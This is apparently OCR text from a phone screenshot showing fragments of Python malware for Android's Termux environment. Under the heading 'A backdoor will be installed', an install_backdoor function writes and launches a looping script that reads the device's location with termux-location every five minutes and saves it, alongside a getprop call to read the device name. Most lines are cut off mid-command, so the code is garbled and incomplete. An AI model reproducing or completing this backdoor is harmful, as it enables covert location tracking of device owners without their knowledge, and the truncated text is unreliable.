
device_name = subprocess.getoutput('getprop 
A backdoor will be installed:
def install_backdoor():

    try:

        backdoor_script = '''

import os, time, requests

while True:

    try:

        os.system("termux-location > /data/da
        time.sleep(300)

    except:

        time.sleep(60)

'''

        with open('/data/data/com.termux/file
            f.write(backdoor_script)

            os.system('python3 /data/data/com
        except: pass